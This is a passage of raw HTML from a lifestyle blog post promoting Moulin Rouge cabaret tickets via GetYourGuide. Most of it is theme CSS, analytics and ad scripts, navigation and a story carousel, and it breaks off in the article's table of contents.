a { color: #3A8DCE; } /* card */ .cd-w > div { box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3); border-radius: 6px } .ribbon { position: absolute; top: 0px; left: -1px; width: 25%!important; } .brand-rating { border: 4px solid #304ffe; border-radius: 60px; height: 100px; width: 100px !important; padding-top: 28px; margin: 0px auto; } .btn-bg { background : #F2F2F2 ; } .penci-featured-infor .penci-entry-title {text-transform: capitalize;} .penci-border-arrow .inner-arrow {text-transform: capitalize;} .penci-readmore-btn.penci-btn-make-button a {text-transform: capitalize;} .penci-pagination a {text-transform: capitalize;} .header-standard .post-title {text-transform: capitalize;} .post-box-title {text-transform: capitalize;} .penci-rlt-popup .rtlpopup-heading, #navigation .menu>li>a, ul.footer-socials li a span, .archive-box span, .archive-box h1, .tags-share-box.tags-share-box-2_3 .penci-social-share-text {text-transform: capitalize;} .ad-clmwd img { width: 225px; height: auto; } .ad-clmwd, .ad-cntal { text-align: center; } .theiaStickySidebar .wp-widget-group__inner-blocks a img{ width: 225px; height: auto; } .btn-bg { margin-top: 5px; margin-bottom: 5px; } .table-container { overflow-x: auto; display: flex; justify-content: center; } .table-container table { width: 100%; border-collapse: collapse; background: white; border-radius: 8px; overflow: hidden; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); } .table-container th, .table-container td { padding: 12px; text-align: left; border-bottom: 1px solid #ddd; } .table-container th { background: #e800ce!important; color: white; text-transform: uppercase; } .table-container tr:nth-child(even) { background: #f9f9f9; } .table-container tr:hover { background: #f1f1f1; } .table-container td:first-child { font-weight: bold; } /* Responsive Table */ @media (max-width: 768px) { .table-container table { width: 100%; } .table-container th, .table-container td { padding: 10px; font-size: 14px; } } .num-01{ background: #e800ce; padding: 9px 10px; border-radius: 25px; color: #fff; margin-right: 11px; text-align: center; } .box-slide p a{ color: #e800ce; } .box-slide .owl-carousel .owl-item img { display: inline; width: auto; height: auto; max-width: 100%; border-top-right-radius: 25px; border-bottom-left-radius: 25px; border: 1px solid #f58de0; } .left-text{ width: 60%; float: left; } .right-img{ width: 40%; float: left; } @media only screen and (max-width: 600px) { .reverse-col > .elementor-container { display: flex; flex-direction: column-reverse; } } .sa_hover_buttons { display: none; } .elementor-37552 .elementor-element.elementor-element-f5bcaaa .elementor-toggle-item:not(:last-child) { margin-bottom: 0px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; font-size: 16px; padding-bottom: 7px; line-height: 22px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #555555; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #555555; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script type="ce85156f72fe2d522af60b12-text/javascript">
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
    },
    "url": "https:\/\/neonpolice.com\/",
    "name": "Neonpolice",
    "description": "Neonpolice"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Neonpolice",
    "alternateName": "Neonpolice",
    "url": "https:\/\/neonpolice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Tickets For Moulin Rouge: Unleash The Magic Of Parisian Cabaret With Unforgettable Performances",
    "description": "The iconic Moulin Rouge is a world-renowned cabaret show in Paris that has captivated audiences for over a century. Attending this spectacular performance is a dream for many travellers visiting&hellip;",
    "datePublished": "2023-06-21",
    "datemodified": "2024-03-27",
    "mainEntityOfPage": "https:\/\/neonpolice.com\/tickets-for-moulin-rouge\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2023\/06\/Tickets-for-moulin-rouge.webp",
        "width": 800,
        "height": 533
    },
    "publisher": {
        "@type": "Organization",
        "name": "Neonpolice",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Lorean",
        "name": "Lorean",
        "url": "https:\/\/neonpolice.com\/author\/samiksha\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/neonpolice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/neonpolice.com\/category\/extra\/",
                "name": "Extra"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/neonpolice.com\/tickets-for-moulin-rouge\/",
                "name": "Tickets For Moulin Rouge: Unleash The Magic Of Parisian Cabaret With Unforgettable Performances"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#304ffe; }																																																																																															</style>
	<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32" />
<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
	
	<meta name="verification" content="4a22ce5769454106c97e3895658f80b7" />
	<meta name='ir-site-verification-token' value='-482545633'>
<meta name="verify-admitad" content="3ce4bc8200" />
<!-- <meta name="fo-verify" content="3fb43d2e-5631-49a2-8d89-4c894b147d09"> -->
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="ce85156f72fe2d522af60b12-text/javascript"></script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243897826-1" type="ce85156f72fe2d522af60b12-text/javascript"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243897826-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GJVZ983E6" type="ce85156f72fe2d522af60b12-text/javascript"></script>
<script type="ce85156f72fe2d522af60b12-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1GJVZ983E6');
</script>	
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="ce85156f72fe2d522af60b12-text/javascript"></script>
<link rel='stylesheet' id='su-icons-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />

</head>

<body class="wp-singular post-template-default single single-post postid-12688 single-format-standard wp-theme-soledad translatepress-en_US soledad-ver-8-2-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-6">
	
<div class="wrapper-boxed header-style-header-10 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-10 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-10 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-10"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
					<div class="penci-mobile-hlogo">
		<a href="https://neonpolice.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" /></a>
	</div>
	<div class="penci-menu-wrap"><ul id="menu-menu" class="menu"><li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul></div><div class="penci-header-extra"><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://neonpolice.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
</div>			</div>
		</nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block"">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://neonpolice.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://neonpolice.com/category/extra/">Extra</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Tickets For Moulin Rouge: Unleash The Magic Of Parisian Cabaret With Unforgettable Performances</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-12688" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
				                    <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-544" href="https://neonpolice.com/category/extra/"  rel="category tag">Extra</a><a class="penci-cat-name penci-cat-1042" href="https://neonpolice.com/category/get-your-guide/"  rel="category tag">Get Your Guide</a></span></div>
				
                <h1 class="post-title single-post-title entry-title">Tickets For Moulin Rouge: Unleash The Magic Of Parisian Cabaret With Unforgettable Performances</h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-06-21T10:02:17+05:30">June 21, 2023</time>		</div>
										            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://neonpolice.com/wp-content/uploads/2023/06/Tickets-for-moulin-rouge.webp" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="800" height="533"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20533&#039;%3E%3C/svg%3E"
                                     alt="Tickets for moulin rouge" title="Tickets for moulin rouge"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://neonpolice.com/wp-content/uploads/2023/06/Tickets-for-moulin-rouge-585x390.webp 585w,https://neonpolice.com/wp-content/uploads/2023/06/Tickets-for-moulin-rouge.webp"
                                     data-src="https://neonpolice.com/wp-content/uploads/2023/06/Tickets-for-moulin-rouge.webp">
														</a>                    </div>
							
		
	
	
	
	    <div class="sstyle-style-1 tags-share-box tags-share-box-top single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
					                <span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="12688" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span><a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/tickets-for-moulin-rouge/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Tickets%20For%20Moulin%20Rouge%3A%20Unleash%20The%20Magic%20Of%20Parisian%20Cabaret%20With%20Unforgettable%20Performances%20-%20https://neonpolice.com/tickets-for-moulin-rouge/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Ftickets-for-moulin-rouge%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2FTickets-for-moulin-rouge.webp&description=Tickets+For+Moulin+Rouge%3A+Unleash+The+Magic+Of+Parisian+Cabaret+With+Unforgettable+Performances"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Tickets%20For%20Moulin%20Rouge%3A%20Unleash%20The%20Magic%20Of%20Parisian%20Cabaret%20With%20Unforgettable%20Performances %0A%0A https%3A%2F%2Fneonpolice.com%2Ftickets-for-moulin-rouge%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p><span style="font-weight: 400;">The iconic Moulin Rouge is a world-renowned cabaret show in Paris that has captivated audiences for over a century. Attending this spectacular performance is a dream for many travellers visiting the French capital. When it comes to securing tickets for Moulin Rouge, using a reliable platform like GetYourGuide can offer several advantages.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="2">
			<div
			class="web-stories-list__inner-wrapper carousel-2"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-2"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"
						alt="Your Ultimate Checklist of Baby Essentials"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp 640w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp"
						alt="YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp"
						alt="WHITE SNEAKERS FOR WOMEN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp"
						alt="WHAT CLOTHING BRANDS DO KIDS LIKE?"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-640x853.jpg"
						alt="Ways To Reuse Your Wedding Dresses"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress.jpg 640w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-225x300.jpg 225w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-9x12.jpg 9w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-585x780.jpg 585w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-150x200.jpg 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Advantages_of_Using_GetYourGuide_for_Tickets_to_Moulin_Rouge" >Advantages of Using GetYourGuide for Tickets to Moulin Rouge</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Convenience" >Convenience:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Reliability" >Reliability:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Competitive_Pricing" >Competitive Pricing:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Additional_Features" >Additional Features:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#The_Magical_Experience_of_Moulin_Rouge" >The Magical Experience of Moulin Rouge:</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Securing_the_Tickets_to_Moulin_Rouge" >Securing the Tickets to Moulin Rouge</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a 